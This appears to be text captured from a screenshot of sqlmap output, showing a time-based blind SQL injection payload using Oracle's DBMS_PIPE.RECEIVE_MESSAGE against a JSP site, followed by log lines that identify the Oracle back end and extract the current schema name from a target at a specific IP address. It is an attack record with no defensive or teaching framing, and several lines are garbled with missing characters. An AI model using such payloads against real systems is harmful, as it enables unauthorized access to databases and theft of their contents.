 Payload: id=1' AND 1028=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(119)||CHR(1
7)||CHR(67),5) AND 'csSt'='csSt&grpcode=0&sstyle1=0
---
[16:42:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:42:01] [INFO] fetching current database
[16:42:01] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
[16:42:13] [WARNING] it is very important not to stress the network adapter's b
ndwidth during usage of time-based queries
[16:42:25] [ERROR] invalid character detected. retrying..
[16:42:25] [WARNING] increasing time delay to 6 seconds
DB
[16:43:25] [ERROR] invalid character detected. retrying..
[16:43:25] [WARNING] increasing time delay to seconds
USRSCM
current schema (equivalent to database on Oracle): 'DBUSRSCM'
[16:45:56] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[16:45:56] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\
QLMAP~3\Bin\output\221.194.122.150'